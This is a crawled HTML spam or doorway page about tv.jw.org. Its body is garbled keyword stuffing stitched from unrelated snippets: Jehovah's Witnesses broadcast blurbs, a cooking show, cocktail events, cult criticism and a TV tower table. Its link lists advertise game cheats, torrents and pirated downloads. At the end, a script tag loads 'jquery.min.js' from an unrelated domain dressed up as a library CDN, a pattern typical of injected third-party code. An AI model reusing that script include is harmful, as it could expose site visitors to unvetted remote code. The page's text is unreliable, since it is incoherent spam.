

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-tv-jw-org.html
body_size: 3636
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Tv jw org - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Tv jw org</h2>
                            </header>
                            <p>Streaming, on demand video and audio. Free Christian movies, educational and entertaining programs for families, teens, children, all. Official JW broadcast. Смотрите трогательные фильмы, особые события и выступления членов Руководящего совета Свидетелей Иеговы на JW Broadcasting. Слушайте. Смотрите tv.jw.org онлайн на компьютере, планшете, смартфоне. Или же по телевизору, используя цифровой медиаплеер Amazon Fire TV, Apple. Свидетели Иеговы. На нашем официальном сайте — Библия онлайн, библейские публикации и новости. Информация о наших учениях и организации. Вкладка Видеоархив позволяет смотреть видео на tv.jw.org в любое время. Можно делать паузы, перематывать назад или вперед. Есть возможность. Трансляция каналов во вкладке В эфире на сайте tv.jw.org осуществляется согласно программе передач, так же, как по телевизору. Если вы хотите. 16 ноя 2015 - 1 мин. - Добавлено пользователем jw-ru.blogspot.comTV.JW.ORG - Интернет-телевидение Свидетелей Иеговы. 6 окт 2014 - 52 сек. - Добавлено пользователем jw-ru.blogspot.comСвидетели Иеговы открыли свой телеканал. 
На tv.jw.org вышел новый выпуск ежемесячной программы. Отправить по электронной почтеНаписать об этом в блогеОпубликовать. Ajuda para usar o canal de internet: udios, canais e v deos. Assista a programas produzidos no est dio do JW Broadcasting. Batatoli ya Yehova: Na site Internet na biso okokuta Biblia, mikanda na biso, mpe makambo na biso mosusu. Ezali mpe na mateya na biso mpe elobeli lisang Hell's Kitchen is an American reality competition television series based on the British series of the same name. Broadcast on Fox, it is hosted by celebrity. 
In conjunction with WSWA Wholesaler mixologists, this event will offer advanced cocktail training for those in the industry or for anyone who would We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy Online TV, streaming channels, video on demand, audio and more. Entertaining, educational, family-friendly, spiritually uplifting programs from Jehovah’s Witnesses. Jw.org is tracked by us since April, 2011. Over the time it has been ranked as high as 642 in the world, while most of its traffic comes from Angola, where it reached. The answer is from jw.org. But it’s not as obvious as you might think. Hidden in the source code of each individual publication page resides 
This is the best app ever. This website JW.ORG is filled with so much bible based information for all ages. Looking through it (and helpful to know its free;. Beware the Cult-Like Control and Abuse of Jehovah’s Witnesses. Are Jehovah’s Witnesses a cult? Really, what difference does it make? That’s not a flippant. MM Outreach MacGregor Ministries reaching Jehovah's Witnesses audio teaching and testimonies. Menara Tahun Negara Kota Tinggi Catatan Seto Digital Tower: 2003 Jepang: Seto, Aichi 245 m Shaanxi Provincial TV Tower: 1987 Republik Rakyat Tiongkok. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-skachat-krossfaer-chit-vh.html">Скачать кроссфаер чит вх</a></li>
                                <li><a href="tiqrgl-mayna-torrent.html">Майна торрент</a></li>
                                <li><a href="tiqrgl-vozvraschenie-romansa-anna-german-minus.html">Возвращение романса анна герман минус</a></li>
                                <li><a href="tiqrgl-stroenie-atoma-argona-shema.html">Строение атома аргона схема</a></li>
                                <li><a href="tiqrgl-rasshirenie-kmz.html">Расширение kmz</a></li>
                                <li><a href="tiqrgl-pak-oruzhiya-dlya-garris-mod-13.html">Пак оружия для гаррис мод 13</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-tetrad-po-obschestvoznaniyu-9-klass-bogolyubov.html">Скачать тетрадь по обществознанию 9 класс боголюбов</a></li>
                                            <li><a href="tiqrgl-prototype-2-radnet-edition-obzor.html">Prototype 2 radnet edition обзор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-drakona-maniya-skachat-na-kompyuter-besplatno.html">Дракона мания скачать на компьютер бесплатно</a></li>
                                            <li><a href="tiqrgl-shema-vklyucheniya-pereklyuchatel-na-lampu.html">Схема включения переключатель на лампу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-nero-burning-rom-7.html">Скачать nero burning rom 7</a></li>
                                            <li><a href="tiqrgl-barabannye-ritmy-skachat-v-mp3.html">Барабанные ритмы скачать в mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-igry-prestolov-sezon-1-seriya-1-skachat.html">Игры престолов сезон 1 серия 1 скачать</a></li>
                                            <li><a href="tiqrgl-smeshariki-2015-goda-torrent.html">Смешарики 2015 года торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
